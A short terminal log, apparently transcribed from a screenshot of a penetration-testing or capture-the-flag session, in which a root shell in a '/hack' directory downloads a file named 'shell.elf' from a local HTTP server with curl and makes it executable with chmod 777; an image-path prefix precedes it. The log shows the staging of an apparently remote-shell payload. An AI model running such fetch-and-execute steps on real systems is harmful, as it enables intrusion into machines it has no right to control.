 root@8e172820ac78:/hack# curl -O http://192.168.0.7:8000/shell.elf
curl -O http://192.168.0.7:8000/shell.elf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   207  100   207    0     0   5048      0 --:--:-- --:--:-- --:--:--  5048
root@8e172820ac78:/hack# ls
ls
shell.elf
root@8e172820ac78:/hack# chmod 777 shell.elf
chmod 777 shell.elf
root@8e172820ac78:/hack# ls
ls
shell.elf